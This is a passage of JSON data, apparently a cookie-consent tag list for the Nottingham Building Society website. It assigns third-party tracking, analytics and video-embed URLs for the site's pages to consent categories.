Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-298%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20298%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flong-eaton%2F,120735596\x3d,120735595\x3dLong%20Eaton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Long%20Eaton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Femma%2F,120735596\x3d,120735595\x3dEmma%20Young%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-f0eec28152fad1d8505e8154f9925b20.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-140%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20140%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-text-scams%2F,120735596\x3d,120735595\x3dText%20scams%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/961297565/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/j.php","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finheritance-tax---and-what-you-have-to-pay%2F,120735596\x3d,120735595\x3dHow%20much%20inheritance%20tax%20will%20you%20pay%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D3,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fseasonal-saver-issue-5%2F,120735596\x3d,120735595\x3dRegular%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/SyrqUEMw_WY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Filkeston%2F,120735596\x3d,120735595\x3dIlkeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20estate%20agent%20in%20Ilkeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dftb,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-155%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20161%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fgrantham%2F,120735596\x3d,120735595\x3dGrantham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Grantham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---johnny%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Johnny%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fburton%2F,120735596\x3d,120735595\x3dBurton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Burton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2F,120735596\x3d,120735595\x3dFinancial%20planning%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fpower-of-attorney%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/14RmdJWBAzI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-was-the-last-time-you-spoke-to-a-financial-adviser%2F,120735596\x3d,120735595\x3dDo%20you%20need%20a%20financial%20adviser%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fthe-joyful-coach-values-workshop%2F,120735596\x3d,120735595\x3dThe%20Joyful%20Coach%20Values%20Workshop%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fdeposit-calculator%2F,120735596\x3d,120735595\x3dMortgage%20deposit%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-297%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20297%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27906/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-protecting-yourself%2F,120735596\x3d,120735595\x3dHow%20to%20keep%20yourself%20safe%20online%20and%20offline%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/zqHn9ODEwl8","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Farnold%2F,120735596\x3d,120735595\x3dArnold%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Arnold","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdinnington%2F,120735596\x3d,120735595\x3dDinnington%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dinnington","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---michelle%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Michelle%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ftriple-access-saver%2F,120735596\x3d,120735595\x3dTriple%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhome-buying-guide%2F,120735596\x3d,120735595\x3dHome%20buyers%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D14,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/pVUZeduWbtg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhelp-and-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fregular-savings%2F,120735596\x3d,120735595\x3dCompare%20regular%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flouth%2F,120735596\x3d,120735595\x3dLouth%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Louth","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---suzanne%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Suzanne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-157%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20157%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dSavings%20fees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fadvice%2F,120735596\x3d,120735595\x3dMortgage%20advice%20for%20Lifetime%20ISA%20customers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-dos-and-donts-of-stain-removal%2F,120735596\x3d,120735595\x3d10%20Dos%20%26%20Don\'ts%20of%20Stain%20Removal%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Flovemylisa%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/base.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftake-5-step-to-prevent-fraud%2F,120735596\x3d,120735595\x3dWhere%20can%20I%20get%20more%20help%20on%20fraud%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-tackle-emotional-spending%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9586D05D-B79C-44BA-930D-E389EE2CE468%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F7-ways-to-prevent-burglaries-this-winter%2F,120735596\x3d,120735595\x3d7%20ways%20to%20prevent%20burglaries%20this%20winter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fanthony-murphy-joins-as-chief-financial-officer%2F,120735596\x3d,120735595\x3dAnthony%20Murphy%20joins%20as%20Chief%20Financial%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://perf-eu1.hsforms.com/embed/v3/counters.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/eus2-e/s/0.7.2/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bat.bing.com/bat.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D10,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmembers%2F,120735596\x3d,120735595\x3dMember%20Rewards%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-home-insurance%2F,120735596\x3d,120735595\x3dWhat%20is%20home%20insurance%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ffaqs%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Ffirst-time-buyer-guide,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fregular-saver-bonus-conditions%2F,120735596\x3d,120735595\x3dImportant%20information%20about%20Regular%20Saver%20bonus%20payments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Ftraining-and-development%2F,120735596\x3d,120735595\x3dTraining%20and%20development%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dTypes%20of%20life%20cover%20and%20income%20protection%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Ffscs%2F,120735596\x3d,120735595\x3dFSCS%20-%20protecting%20your%20money%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b5943075A-E916-4564-84AC-E0B1E1F9C82A%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/g/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-receives-25-cashback-through-member-rewards%2F,120735596\x3d,120735595\x3dDavid%20receives%20%C2%A325%20cashback%20through%20Member%20Rewards","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3